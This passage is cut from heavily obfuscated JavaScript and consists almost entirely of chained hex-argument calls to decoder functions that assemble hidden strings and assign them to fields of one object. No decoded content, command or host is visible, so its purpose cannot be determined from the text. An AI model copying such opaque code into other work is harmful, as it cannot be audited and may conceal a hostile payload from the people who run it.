-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f